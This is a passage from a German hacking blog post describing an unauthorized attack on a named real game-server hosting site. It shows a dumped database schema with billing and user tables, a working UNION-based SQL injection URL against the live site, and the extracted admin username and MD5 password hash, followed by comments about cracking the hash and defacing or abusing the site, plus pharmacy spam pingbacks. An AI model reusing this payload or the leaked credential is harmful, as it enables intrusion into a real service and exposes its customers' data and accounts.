	Database: gcp
	User: root@localhost
	Version: 5.0.32-Debian_7etch11
[+] Showing Tables & Columns from database "gcp"
[+] Number of Tables: 91

[Database]: gcp
[Table: Columns]
[0]host_accounts: host_id,server_id,clan_id,insystem,aktiv,suspend,remove,passwd,mysql_pw,hd_quota,base_host,traffic,error,webalizer,auto_pay
[1]host_application: app_id,app_status,app_on_server,port_id,server_id,server_ip,maxplayers,server_type,ftp_passwd,ftp_login,quota,standby,game,game_group,server_type2,maxusers,webdownload,app_load,app_load_new,error_status,server_start,first_use,to_restart
[2]host_billing_accounts: account_id,account_name,account_owner,account_number,bank_number,account_currency,account_type,account_saldo
[3]host_billing_bills: bill_id,bill_customer,bill_date,bill_due_date,bill_content,bill_amount,bill_payment,bill_tax,bill_status,bill_payment_status
[4]host_billing_bills_orders: bill_id,order_id
[5]host_billing_imports: import_id,import_name,import_type,import_field_sep,import_field_start,import_field_posting_text,import_field_saldo,import_field_account,import_field_amount,import_field_date,import_field_date_format,import_field_currency,import_field_reason1,import_field_reason2,import_field_reason3,import_field_reason4,import_field_reason5
[6]host_billing_reminder: reminder_id,user_id,content,reminder_mail,reminder_post,reminder_amount
[7]host_billing_to_export: bill_id,exp_mail,exp_post,exp_print,exp_billing,exp_ec,exp_cc,exp_edit,exp_cancel,exp_delete
[8]host_billing_transactions: transaction_id,transaction_date,transaction_currency,transaction_amount,transaction_account,transaction_reason,transaction_posting_text,transaction_bank_account,transaction_key,transaction_hide,transaction_customer,transaction_bill,transaction_ignore,transaction_special,transaction_credit,transaction_credit_export,transaction_credit_id
[9]host_errors: error_id,server_id,error_cat,error_typ,error_msg,time
[10]host_events: event_id,server_id,event_typ,error_type,event_times,solved,target,error_id,content,content_show_user,modul,modul_id,time_start,time_last,time_solved,event_user,user_id,rep,process_id
[11]host_gameserver: gs_id,gs_status,gs_on_server,port_id,server_id,server_ip,maxplayers,server_type,ftp_passwd,standby,game,game_group,server_type2,maxusers,gs_load,gs_load_new,error_status,server_start,quota,webdownload,first_use,to_restart,timeserver,timeserver_last_check,timeserver_time_empty
[12]host_gs_admins: user_id,master,software,kunden,sources,join_iface,zahlungen,support,server,accounting_admin,accounting_view,accounting_edit,accounting_bill,support_server,support_kunden,events,news,notes1,notes2,newsletter
[13]host_gs_admins_notify: user_id,event_id,notify_status
[14]host_gs_aktuell: gs_id,game_id,mod_id,config_id,copy_config,modul_id,modul,process_id
[15]host_gs_checks: check_name,check_mode,check_value,check_type,modul_id,modul
[16]host_gs_config_file_defaults: config_file,config_group,os,text,mod_id,plugin_id,imp,parts_order
[17]host_gs_config_files: config_file,file,vars,game_id,mod_id,plugin_id,use_sections,section_start,section_end,section_num,filter_double
[18]host_gs_config_files_regexp: regexp_id,config_id,regexp_order,pattern,split,name,dels,imp
[19]host_gs_configs: gs_id,config_id,game_id,mod_id,name,info,last_change,modul_id,modul,process_id
[20]host_gs_dependency: dep_id,software_id,game_id,mod_id,plugin_id,version,typ,imp
[21]host_gs_games: game_id,game,game_name,game_group,default_port,port_offset,qport,qport_offset,qstat_opt,aktiv
[22]host_gs_installed: gs_id,game_id,mod_id,plugin_id,version,modul_id,process_id,modul,autoupdate
[23]host_gs_layout: page_id,mod_id,game_id,page_order,imp
[24]host_gs_layout_field_defaults: field_id,page_id,field_default,text_default,imp
[25]host_gs_layout_field_script: page_id,field_id,script,imp
[26]host_gs_layout_field_text: field_id,kommentar,imp
[27]host_gs_layout_field_values: field_id,gs_id,value,text,config_id,value_key
[28]host_gs_layout_field_vars: field_id,var,value,imp,var_key
[29]host_gs_layout_fields: field_id,page_id,field_os,mod_id,plugin_id,field_desc,name,field_regexp,field_mode,count,config_id,field_group,size,field_type,split,field_order,real_name,script,min,max,step,syntax,einheit,force_enter,default_enter,runtime_replace
[30]host_gs_layout_fields_check: field_id,check_name,check_console_send,check_console_recv,check_console_recv_pos,check_qstat_var,check_plugin_name,check_reaction_nostart,check_reaction_stop,check_reaction_suspend,check_reaction_notify_customer
[31]host_gs_layout_pages: page_id,name,page_type,php_file,aktiv,dir,info,script,imp_id
[32]host_gs_mappool: map_id,map_name,map_datum,map_cat,map_mod,map_win,map_linux,map_comment,map_os
[33]host_gs_mappool_cats: cat_id,mod_id,cat_name,cat_short
[34]host_gs_mappool_files: map_id,files,file_win,file_linux
[35]host_gs_mappool_installed: map_id,gs_id,mod_id,modul,modul_id
[36]host_gs_mods: mod_id,game_id,mod,mod_name,executable,executable_win,params,params_win,standartmap,gamedir,gamedir_win,mapdir,mapdir_win,logdir,logdir_win,execdir,execdir_win,aktiv,webcache,webcache_win
[37]host_gs_plugins: plugin_id,mod_id,game_id,plugin,plugin_name,plugin_typ,aktiv
[38]host_gs_server: server_id,server_ip,ftp_user,ftp_passwd,location,source_server,short_desc,load_max,load_act,os,content_url,ip_start,ip_end,error_status,arch,webdownload_url
[39]host_gs_server_software: server_id,modul
[40]host_gs_software: software_id,game_id,mod_id,plugin_id,version,standart_mods,standart_plugins,extract_dir,remove_path,kommentar,extract_dir_win,remove_path_win,aktiv,install_mode
[41]host_gs_users: gs_id,user_id,admin,config,ftp,user_game,stop,show_varnames
[42]host_host_stats: up,lastupdate,bin,bout,cpu,load1,load2,load3,ram,swap,procs_run,procs_sleep,temp1,temp2,temp3,temp4,fan1,fan2,fan3,fan4,server_id
[43]host_ips: ip_id,ip,ip1,ip2,ip3,ip4,server_id
[44]host_jobs: job_id,pid,job_type,job_server,job_status,prozent,name,job_daten,entered,started
[45]host_kunden: user_id,aktiv,k_alt,k_ansprache,k_vorname,k_nachname,k_strasse,k_plz,k_ort,k_land,k_geburtsdatum,k_tele,k_handy,k_fax,k_bank_inhaber,k_bank_kto_nr,k_bank_blz,k_bank_name,k_bank_zahlung,k_info,paypal_email,bill_tax,bill_post,bill_email_send,bill_text,bill_email
[46]host_kunden_bestellungen: bestellungs_id,user_id,produkt_id,tarif_id,features,bestell_time,erstfreischalt_zeit,kuendigungs_zeit,rechnungs_zeit,sponsoring,freigeschaltet,zahlungs_status,abrechnungsraum,letzte_rechnung,new,new_time,tarif_id_new,features_new,abrechnungsraum_new,tarif_id_set,features_set,abrechnungsraum_set,contract_term,first_bill,individual_monthly_price,individual_price_setup,individual_price_setup_set,individual_monthly_price_set,produkt_id_set,next_set,individual_price_setup_new,individual_monthly_price_new,produkt_id_new,order_ip
[47]host_kunden_bestellungen_features: bestell_id,feature_id,feature_status,setting
[48]host_kunden_bestellungen_indiv: bestell_id,temp_id,settings,status
[49]host_kunden_bestellungen_module: bestellungs_id,modul,modul_id,modul_nocheck,feature_id
[50]host_kunden_bestellungen_old: bestellungs_id,user_id,produkt_id,tarif_id,features,more_data,bemerkung,bestell_time,erstfreischalt_zeit,kuendigungs_zeit,freigeschaltet,zahlungs_status,abrechnungsraum
[51]host_kunden_konto: kunden_id,kontostand,last_change
[52]host_kunden_konto_zahlungen: zahlungs_id,kunden_id,betrag,typ,zweck,bemerkung,zeit,removed,rechnungs_id
[53]host_kunden_rechnungen: rechnungs_id,kunden_id,datum,rechnung,bezahlt,time,mail_send
[54]host_mail_queue: mail_id,mail_date,mail_to,mail_header,mail_subject,mail_body,event_id,mail_last_try
[55]host_module_checks: modul_id,modul,check_name,check_mode,check_value,check_type
[56]host_module_info_text: user_id,modul,modul_id,info_date,info_subject,info_text
[57]host_module_settings: server_id,setting,value,modul
[58]host_module_users: user_id,modul,modul_id,user_setting,user_value
[59]host_mysql: mysql_id,host_id,server_id,new,del
[60]host_news: news_id,user_id,news_datum,news_titel,news_text,news_force,news_public,news_replies
[61]host_news_com: com_id,news_id,com_datum,com_user,com_text,com_ip
[62]host_news_links: link_id,news_id,link_url,link_name
[63]host_php_ini: host_id,ini_var,ini_val
[64]host_produkt_feature_sets: feature_grp,feature_input,feature_display,feature_setting
[65]host_produkt_features: feature_id,tarif_id,feature_grp,feature_name,feature_preis,feature_preis_einmalig,feature_einstellung,feature_order,feature_status,feature_input
[66]host_produkt_tarife: tarif_id,produkt_id,tarif_name,tarif_desc,tarif_anzeigen,tarif_settings_show,tarif_order
[67]host_produkt_zusatz: zusatz_id,produkt_id,zusatz_text
[68]host_produkte: produkt_id,produkt_name,produkt_desc,produkt_games,produkt_anzeigen,produkt_grp,produkt_order
[69]host_server: server_id,server_ip,aktiv,host_space,template_acc,hosting,cluster,cluster_url
[70]host_sessions: session_id,user_id,ip,start,end,lang,session_server
[71]host_status_gameserver: gs_id,server_time,server_ip,server_port,server_qport,server_name,server_players,server_players_max,server_map,server_response,server_game,server_mod
[72]host_support_idents: ident_id,ident_user,ident_key,ident,ident2
[73]host_support_logs: log_id,log_type,log_key,log_date,log_type_id,log_user_id,log_subject
[74]host_support_logs_text: log_id,log_text
[75]host_support_notes: note_id,note_date,note_admin,note_text,note_key,note_todo,note_todo_status,note_todo_admin,note_todo_date,note_todo_date_done
[76]host_support_sessions: chat_id,user_id,time_start,time_end,chat_auth,chat_type,support_cat,user_ident,support_status,last_change,im_status
[77]host_support_sessions_supporters: user_id,login_key,last_online,online_since,time_last,user_status,online_status,last_change,admin_ip,admin_host
[78]host_support_sessions_text: msg_id,chat_id,user_ident,msg_time,msg_text
[79]host_support_sessions_users: chat_id,user_ident,user_id,user_ip,time_last,last_msg,user_name,user_status,user_admin,user_invis
[80]host_teamspeak: ts_id,ts_status,ts_load,port,server_id,process_id,server_desc,slots,codec_celp51,codec_celp63,codec_gsm148,codec_gsm164,codec_windowscelp52,codec_speex2150,codec_speex3950,codec_speex5950,codec_speex8000,codec_speex11000,codec_speex15000,codec_speex18200,codec_speex24600
[81]host_teamspeak_server: process_id,ts_status,server_id,server_ip,port_id,config_id,config_id_global,max_servers,max_slots,ftp_passwd,mysql_passwd,first_start,to_restart,server_start
[82]host_tickets: ticket_id,start,end,last,user_id,admin_id,replies,public,topic,rubrik,prioritaet,stat
[83]host_tickets_posts: post_id,ticket_id,user_id,post_time,post_ip,post_text
[84]host_tickets_rubriken: rubrik_id,rubrik_name
[85]host_todo: host_id,server_id,apache,mysql,php,ftp
[86]host_traffic: host_id,base_host,akt_traffic,ftp_traffic,cpmb,bezahlt
[87]host_traffic_ip: server_ip,zeit,bin,bout,hold
[88]host_updates: ident,version,datum
[89]host_users: user_id,username,user_password,user_actkey,user_newpasswd,user_level,user_last_login,user_last_ip
[90]host_users_details: user_id
</pre>
<p>Wenn wir nun unsere SQL Injection anpassen:</p>
<pre lang="text">http://server-crew.com/server-crew/index.php?show=Teamspeak&produkt=-13/**/UNION/**/SELECT/**/concat_ws(0x3a,username,user_password)/**/FROM/**/gcp.host_users/**/LIMIT/**/0,1-- f</pre>
<p>Dann ist unsere Ausgabe:</p>
<pre lang="text">admin:97b6e1f38fe6c69d0057860f5e0e2105</pre>
<p>Scheint aufm ersten Blick nen MD5 PW zu sein. Pwned?! Pwned! 😀</p>
<p>Najo, mehr werd ich da auch nicht machen, viel Spaß 😉</p>

        </div><!-- .entry-content -->
    
        <footer class="entry-footer">
    
    
        </footer><!-- .entry-footer -->
    
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://j0hnx3r.org/no-russian/" rel="prev"><span class="link-icon"><i class="fa fa-angle-left" aria-hidden="true"></i></span><span class="link-wrap"><span class="link-caption">Previous Article</span><span class="link-title">No Russian</span></span></a></div><div class="nav-next"><a href="https://j0hnx3r.org/sms-mit-02-an-44644/" rel="next"><span class="link-wrap"><span class="link-caption">Next Article</span><span class="link-title">SMS mit 02 an 44644&#8230;</span></span><span class="link-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            25 Replies to &ldquo;XSS &#038; SQL-Injection @ Server-Crew.com&rdquo;        </h2>

        
        <ol class="comment-list">
            		<li id="comment-530" class="comment even thread-even depth-1">
			<article id="div-comment-530" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://skynet-woh.de.vu" class="url" rel="ugc external nofollow">Lord Ben@</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-530"><time datetime="2009-12-01T08:59:53+01:00">December 1, 2009 at 8:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oo böse böse nen md5 ist in 10 sekunden gecrackt nimm den lieber raus</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-531" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-531" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">blabliblub..</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-531"><time datetime="2009-12-01T13:47:35+01:00">December 1, 2009 at 1:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pq5a18 hf..</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-532" class="comment even thread-even depth-1">
			<article id="div-comment-532" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://skynet-woh.de.vu" class="url" rel="ugc external nofollow">Lord Ben@</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-532"><time datetime="2009-12-01T13:53:59+01:00">December 1, 2009 at 1:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ja ach 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-533" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-533" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">blabliblub..</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-533"><time datetime="2009-12-01T13:57:40+01:00">December 1, 2009 at 1:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sollen ses halt defacen oder bla.. interessiert doch niemanden, sollen sie sich stolz fühlen.. 😮</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-534" class="comment even thread-even depth-1">
			<article id="div-comment-534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://skynet-woh.de.vu" class="url" rel="ugc external nofollow">Lord Ben@</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-534"><time datetime="2009-12-01T14:00:31+01:00">December 1, 2009 at 2:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>warum defacen ?<br />
man die haben webspage onmass da kann man sich ja wat abzweigen</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-535" class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">J0hn.X3r</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-535"><time datetime="2009-12-01T17:16:39+01:00">December 1, 2009 at 5:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ist nicht mein Problem 😛</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-536" class="comment even thread-even depth-1">
			<article id="div-comment-536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://skynet-woh.de.vu" class="url" rel="ugc external nofollow">Lord Ben@</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-536"><time datetime="2009-12-01T18:11:19+01:00">December 1, 2009 at 6:11 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ok ich starte auf meinem Blog skynet jetzt ein projekt mit dem nammen sicheres inetenet im zuge dieses projekts werden sicherheits lüken gesucht und der admin informirt, wenn der nicht in der lage ist diese lücke zu schliesen defacen wir die seite und machen zo die user darauf aufmerksam 🙂<br />
was haltet ihr davon ??</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-546" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-546" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://nazrek.org" class="url" rel="ugc external nofollow">nzk</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-546"><time datetime="2009-12-02T22:39:39+01:00">December 2, 2009 at 10:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>@Ben<br />
Keine sonderlich gute Idee ohne ausführliche Planung.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-650" class="comment even thread-even depth-1">
			<article id="div-comment-650" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">olol</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-650"><time datetime="2010-02-03T01:53:15+01:00">February 3, 2010 at 1:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ben, lern erstmal schreiben&#8230; und dann denk drüber nach ob du nen blog aufmachen willst</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-845" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-845" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">~</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-845"><time datetime="2010-11-21T21:53:12+01:00">November 21, 2010 at 9:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hast du vielleicht das Script für mich?</p>
<p>Grüße</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-846" class="comment byuser comment-author-admin bypostauthor even thread-even depth-1">
			<article id="div-comment-846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a86a8707b136412b0c8662ae9a5b2e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">J0hn.X3r</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-846"><time datetime="2010-11-21T22:49:57+01:00">November 21, 2010 at 10:49 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hallo,</p>
<p>Das Script gibts u.a. hier:</p>
<p><a href="https://j0hnx3r.org/schemafuzz.py" rel="ugc">http://j0hnx3r.org/schemafuzz.py</a></p>
<p><em>J0hn.X3r</em></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1991" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1991" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Flo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://j0hnx3r.org/xss-sql-injection-server-crew-com/#comment-1991"><time datetime="2011-08-09T22:04:20+01:00">August 9, 2011 at 10:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>äh blöde anfängerfrage, aber was für ein admin passwort war das, für was? und was bringt mir ein mysql passwort allgemein, wenn der server ohnehin nur auf 127.0.0.1:3306 lauscht und ich von außen nicht dran komm?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-206091" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kmgrpari.pro/#" class="url" rel="ugc external nofollow">acheter générique kamagra canada</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206178" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://enclmph.life/#" class="url" rel="ugc external nofollow">buy cheap enclomiphene generic real</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206231" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://adnrxonl.shop/#" class="url" rel="ugc external nofollow">order androxal purchase discount</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206257" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://dutatre.guru/#" class="url" rel="ugc external nofollow">cheapest buy dutasteride canada generic</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206263" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://flexecyclo.top/#" class="url" rel="ugc external nofollow">online order flexeril cyclobenzaprine cost per tablet</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206487" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://gabapntry.pro/#" class="url" rel="ugc external nofollow">compare gabapentin prices</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206490" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://fildeonline.pro/#" class="url" rel="ugc external nofollow">purchase fildena cheap prescription</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206702" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://itrnznre.top/#" class="url" rel="ugc external nofollow">discount itraconazole purchase online from india</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206786" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://stxorde.pro/#" class="url" rel="ugc external nofollow">generic staxyn over the counter usa</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206876" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://orderavdrt.top/#" class="url" rel="ugc external nofollow">purchase avodart uk buy over counter</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206901" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://rifaxich.today/#" class="url" rel="ugc external nofollow">discount rifaximin buy adelaide</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-206929" class="trackback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://xfxanmn.live/#" class="url" rel="ugc external nofollow">get xifaxan cheap mastercard</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-207122" class="trackback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://kmgczech.pro/#" class="url" rel="ugc external nofollow">příští den kamagra</a> 			</div>
		</li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://j0hnx3r.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="a116ff14ab"  name="a116ff14ab"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2d59d7ed7cc3019ce15a381e9e711fd" );document.getElementById("a116ff14ab").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='450' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

            
        </main><!-- #main -->
    </div><!-- #primary -->

        </div><!-- #content -->
    
        <footer id="colophon" class="site-footer" role="contentinfo">
    
        <div class="site-info">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: <a href="http://maheshwaghmare.wordpress.com/" rel="designer">Bhari</a>        </div><!-- .site-info -->

        </footer><!-- #colophon -->
    
</div><!-- #page -->

<script type='text/javascript' src='https://j0hnx3r.org/wp-content/themes/bhari/assets/js/min/style.min.js?ver%5B0%5D=jquery' id='bhari-core-js-js'></script>
<script type='text/javascript' src='https://j0hnx3r.org/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=dgvO9VAVUklW1tP' id='enlighterjs-js'></script>
<script type='text/javascript' id='enlighterjs-js-after'>
